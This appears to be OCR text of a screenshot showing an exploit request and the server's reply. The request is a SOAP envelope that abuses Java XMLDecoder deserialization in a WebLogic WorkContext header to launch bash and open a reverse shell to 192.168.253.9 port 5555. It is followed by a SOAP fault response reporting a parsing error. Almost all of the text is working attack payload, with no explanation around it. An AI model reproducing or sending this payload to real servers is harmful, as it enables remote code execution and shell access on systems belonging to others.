 15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
16 <soapenv:Header>
17 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18 <java version="1.6.0" class="java.beans.XMLDecoder">
19 <void class="java.lang.ProcessBuilder">
20 <array class="java.lang.String" length="3">
21 <void index="0">
22 <string>
/bin/bash
</string>
23 </void>
24 <void index="1">
25 <string>
-c
</string>
26 </void>
27 <void index="2">
28 <string>
bash -i >& /dev/tcp/192.168.253.9/5555 0>&1
</string>
29 </void>
30 </array>
31 <void method="start"/>
32 </void>
33 </java>
34 </work:WorkContext>
35 </soapenv:Header>
36 <soapenv:Body/>
37 </soapenv:Envelope>
6 Content-Length: 478
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Client
</faultcode>
<faultstring>
Couldn't create SOAP message due to exception:
javax.xml.ws.WebServiceException:
com.ctc.wstx.exc.WstxUnexpectedCharException: Unexpected character '
' (code 32) (missing name?)
9 at [row,col {unknown-source}]: [14,47]
</faultstring>
</S:Fault>
</S:Body>
</S:Envelope>